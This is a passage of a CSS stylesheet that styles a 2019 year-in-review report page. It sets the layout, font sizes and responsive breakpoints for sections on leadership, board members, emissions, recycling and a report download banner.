.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
